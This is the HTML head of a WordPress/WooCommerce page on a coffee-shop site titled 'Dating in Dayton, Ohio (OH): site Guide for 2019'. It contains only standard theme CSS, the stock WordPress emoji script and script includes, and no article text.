

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/
body_size: 27377
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Dating in Dayton, Ohio (OH): site Guide for 2019 &#8211; Coffee First</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Feed" href="https://coffeefirst.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Comments Feed" href="https://coffeefirst.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Dating in Dayton, Ohio (OH): site Guide for 2019 Comments Feed" href="https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coffeefirst.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
	<link rel="preload" href="https://coffeefirst.in/wp-content/themes/peakshops/assets/fonts/paymentfont-webfont.woff?v=1.2.5" as="font" crossorigin="anonymous">
	<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='random-css' href='https://coffeefirst.in/wp-content/plugins/random/random.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='random-font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coffeefirst.in/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-app-css' href='https://coffeefirst.in/wp-content/themes/peakshops/assets/css/app.css?ver=1.3.9.5' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.logo-holder .logolink .logoimg {max-height:100px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:100px;}@media screen and (max-width:1067px) {.header .logo-holder .logolink .logoimg {max-height:60px;}.header .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6 {}body {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}em {font-style:normal;}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}.widget .thb-widget-title {}.thb-full-menu>.menu-item>a {font-weight:600;font-size:15px;}.thb-full-menu .menu-item .sub-menu .menu-item a {font-weight:500;font-size:14px;}.thb-secondary-area .thb-secondary-item,.thb-cart-amount .amount {font-size:13px;}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}#mobile-menu .thb-secondary-menu a {}#mobile-menu .side-panel-inner .mobile-menu-bottom .menu-footer {}#mobile-menu .side-panel-inner .mobile-menu-bottom .thb-social-links-container {}.widget .thb-widget-title {font-weight:600;font-size:14px;}.footer .widget .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>.menu-item>a {}.subfooter p {}.subfooter .thb-social-links-container {}.header:not(.fixed) {background-color:#0a2e4b !important;}.footer {background-color:#2a2a30 !important;}.subfooter {background-color:#2a2a30 !important;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.mega-menu-title > a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.menu-item-has-children > .sub-menu > li.title-item > a,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,.thb-full-menu .sub-menu li.title-item > a,.post .thb-read-more,.post-detail .thb-article-nav .thb-article-nav-post:hover span,.post-detail .thb-article-nav .thb-article-nav-post:hover strong,.commentlist .comment .reply,.commentlist .review .reply,.star-rating > span:before, .comment-form-rating p.stars > span:before,.comment-form-rating p.stars:hover a, .comment-form-rating p.stars.selected a,.widget ul a:hover,.widget.widget_nav_menu li.active > a,.widget.widget_nav_menu li.active > .thb-arrow,.widget.widget_nav_menu li.active > .count, .widget.widget_pages li.active > a,.widget.widget_pages li.active > .thb-arrow,.widget.widget_pages li.active > .count, .widget.widget_meta li.active > a,.widget.widget_meta li.active > .thb-arrow,.widget.widget_meta li.active > .count, .widget.widget_product_categories li.active > a,.widget.widget_product_categories li.active > .thb-arrow,.widget.widget_product_categories li.active > .count,.has-thb-accent-color,.has-thb-accent-color p,.wp-block-button .wp-block-button__link.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color p,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,.thb-social-links-container.style3 .thb-social-link,.thb_title .thb_title_link,.thb-tabs.style3 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-page-menu.style0 li:hover a, .thb-page-menu.style0 li.current_page_item a,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-autotype .thb-autotype-entry,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-menu-item .thb-menu-item-parent .thb-menu-title h6,.thb-filter-bar .thb-products-per-page a.active,.products .product .woocommerce-loop-product__title a:hover,.products .product .product-category,.products .product .product-category a,.products .product.thb-listing-button-style4 .thb_transform_price .button,.products .product-category:hover h2,.thb-product-detail .product-information .woocommerce-product-rating .woocommerce-review-link,.thb-product-detail .variations_form .reset_variations,.thb-product-tabs.thb-product-tabs-style3 .wc-tabs li.active a,.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,.thb-checkout-toggle a,.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text a,.woocommerce-terms-and-conditions-wrapper label a,.subfooter.dark a:hover{color:#ffffff;}.thb-secondary-area .thb-secondary-item .count,.post.style4 h3:after,.tag-cloud-link:hover, .post-detail .thb-article-tags a:hover,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,input[type="submit"]:not(.white):not(.style2):hover,.button:not(.white):not(.style2):hover,.btn:not(.white):not(.style2):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent:not(.style2), input[type="submit"].alt:not(.style2),.button.accent:not(.style2),.button.alt:not(.style2),.btn.accent:not(.style2),.btn.alt:not(.style2),.btn-text.style3 .circle-btn,.thb-slider.thb-carousel.thb-slider-style3 .thb-slide .thb-slide-content-inner, .thb-slider.thb-carousel.thb-slider-style5 .thb-slide .thb-slide-content-inner,.thb-inner-buttons .btn-text-regular.style2.accent:after,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-progressbar .thb-progress span,.thb-product-icon:hover, .thb-product-icon.exists,.products .product-category.thb-category-style3 .thb-category-link:after,.products .product-category.thb-category-style4:hover .woocommerce-loop-category__title:after,.products .product-category.thb-category-style6 .thb-category-link:hover .woocommerce-loop-category__title,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover,.products .product.thb-listing-button-style5 .thb-addtocart-with-quantity .button.accent {background-color:#ffffff;}input[type="submit"].accent:not(.white):not(.style2):hover, input[type="submit"].alt:not(.white):not(.style2):hover,.button.accent:not(.white):not(.style2):hover,.button.alt:not(.white):not(.style2):hover,.btn.accent:not(.white):not(.style2):hover,.btn.alt:not(.white):not(.style2):hover {background-color:#e6e6e6;}.thb-checkout-toggle {background-color:rgba(255,255,255, 0.1);border-color:rgba(255,255,255, 0.3);}input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-social-links-container.style3 .thb-social-link,.thb-inner-buttons .btn-text-regular.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.thb-hotspot-container .thb-hotspot.pin-accent,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover {border-color:#ffffff;}.thb-tabs.style4 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.thb-iconbox.top.type5,.thb-product-detail.thb-product-sticky,.thb-product-tabs.thb-product-tabs-style4 .wc-tabs li.active {border-top-color:#ffffff;}.post .thb-read-more svg,.post .thb-read-more svg .bar,.commentlist .comment .reply svg path,.commentlist .review .reply svg path,.btn-text.style4 .arrow svg:first-child,.thb_title .thb_title_link svg,.thb_title .thb_title_link svg .bar,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar {fill:#ffffff;}.thb_title.style10 .thb_title_icon svg path,.thb_title.style10 .thb_title_icon svg circle,.thb_title.style10 .thb_title_icon svg rect,.thb_title.style10 .thb_title_icon svg ellipse,.products .product.thb-listing-button-style3 .product-thumbnail .button.black:hover svg,.products .product.thb-listing-button-style3 .product-thumbnail .button.accent svg,.thb-testimonials.style10 .slick-dots li .text_bullet svg path {stroke:#ffffff;}.thb-tabs.style1 .vc_tta-panel-heading a.active, .thb-tabs.style2 .vc_tta-panel-heading a.active,.thb-product-tabs.thb-product-tabs-style1 .wc-tabs li.active a, .thb-product-tabs.thb-product-tabs-style2 .wc-tabs li.active a {color:#ffffff;-moz-box-shadow:inset 0 -3px 0 0 #ffffff;-webkit-box-shadow:inset 0 -3px 0 0 #ffffff;box-shadow:inset 0 -3px 0 0 #ffffff;}.footer,.footer p,.footer.dark,.footer.dark p {color:#ebb359;} a { color:#ffffff; } a:hover { color:#eb6f50; }.thb-full-menu>li> a { color:#ed6f50; }.thb-full-menu>li> a:hover { color:#ebb359; }.footer .widget a { color:#ebb359; }.footer .widget a:hover { color:#ea9000; }.footer.dark .widget a { color:#ebb359; }.footer.dark .widget a:hover { color:#ea9000; }.price ins, .price .amount,.thb-cart-amount .amount,.product_list_widget .amount {color:#563224;}.products .product .product-category a { color:#ebb359; }.products .product .woocommerce-loop-product__title a { color:#563224; }.thb-product-detail .product-information h1 {color:#563224;}.thb-woocommerce-header.style1 .thb-shop-title,.thb-woocommerce-header.style2 .thb-shop-title,.thb-woocommerce-header.style3 .thb-shop-title {}.products .product .woocommerce-loop-product__title {font-size:15px;}.products .product .amount {letter-spacing:-0.02em !important;}.products .product .product-category {font-weight:700;}.products .product .product-excerpt {}.products .product .button {font-weight:600;font-size:11px;text-transform:uppercase !important;}.thb-product-detail .product-information h1 {}.thb-product-detail .product-information .price .amount {}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description {}@media screen and (min-width:768px) {.thb-secondary-area .thb-secondary-item svg {height:20px;}}.footer {margin-top:30px;}.footer {padding-top:0px;padding-bottom:10px;}.subfooter {padding-top:20px;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:55px;}@media screen and (min-width:1068px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1068px) {h2 {}}h2 {}@media screen and (min-width:1068px) {h3 {}}h3 {}@media screen and (min-width:1068px) {h4 {}}h4 {}@media screen and (min-width:1068px) {h5 {}}h5 {}h6 {}.page-id-1678 #wrapper div[role="main"],.postid-1678 #wrapper div[role="main"] {}.footer {text-align:center;}.widget .thb-widget-title {font-variant:small-caps;}.thb-header-border-on .header-menu-row {padding-bottom:5px;margin-bottom:10px;}.thb-header-border-on .header:not(.fixed) .header-menu-row:after {background-color:#ded3c1;}.products .product .thb-product-inner-wrapper .thb-product-inner-content .button {margin-top:5px;}.thb_title.style12 .thb_title_link {margin-top:16px;margin-left:20px;text-transform:uppercase;font-size:13px;font-weight:600;}.thb_title .thb_title_description {font-size:18px;}.thb_title.style12 h2 {font-size:28px;font-weight:500;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://coffeefirst.in/wp-content/themes/peakshops/style.css?ver=1.3.9.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
